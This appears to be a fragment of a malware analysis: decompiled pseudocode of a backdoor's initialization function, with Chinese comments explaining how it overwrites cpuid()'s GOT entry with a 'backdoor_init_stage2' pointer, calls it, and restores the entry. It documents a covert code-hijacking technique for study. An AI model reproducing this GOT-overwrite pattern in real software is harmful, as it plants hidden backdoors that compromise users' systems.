 1 __int64 __fastcall sub_4764(rootkit_ctx *a1, __int64 a2)
2 {
3 __int64 v2; // r8
4 __int64 v3; // r9
5 __int64 got_table_base; // rax
6 bool v5; // zf
7 _QWORD *cpuid_got_ptr; // rdx
8 __int64 v7; // r12
9 _QWORD *v8; // [rsp+8h] [rbp-28h]
10
11 a1->self = &a1->runtime_addr;
12 sub_24400(a1);
13 a1->got_ptr = a1->cpuid_got_ptr;
14 got_table_base = a1->runtime_addr - (unsigned __int64)a1->self;// 计算GOT表基址
15 a1->runtime_offset = got_table_base;
16 v5 = (__int64 *)((char *)stru_2E280._cpuid_ptr + got_table_base) == 0;// 通过基址和偏移计算cpuid()函数在GOT表中的地址
17 cpuid_got_ptr = (__int64 *)((char *)stru_2E280._cpuid_ptr + got_table_base);
18 a1->cpuid_got_ptr = (__int64)cpuid_got_ptr;
19 if ( !v5 )
20 {
21 v8 = cpuid_got_ptr;
22 v7 = *cpuid_got_ptr;
23 *cpuid_got_ptr = (char *)stru_2E280.backdoor_init_stage2 + got_table_base;// 使用backdoor_init_stage2()的值覆盖GOT表中cpuid()的值
24 got_table_base = cpuid(a1, a2, cpuid_got_ptr, &stru_2E280, v2, v3);// 相当于调用backdoor_init_stage2()
25 *v8 = v7;
26 }
27 return got_table_base;
28 } //
29 // stru_2E280
30 // dq 0FFFFFFFFFFFF9848h, // _Lrc_read_destroy - offset _GLOBAL_OFFSET_TABLE_
31 // dq 2E8h, // _cpuid_ptr - offset _GLOBAL_OFFSET_TABLE_
32 // dq 0FFFFFFFFFFFE6558h, // backdoor_init_stage2 - offset _GLOBAL_OFFSET_TABLE_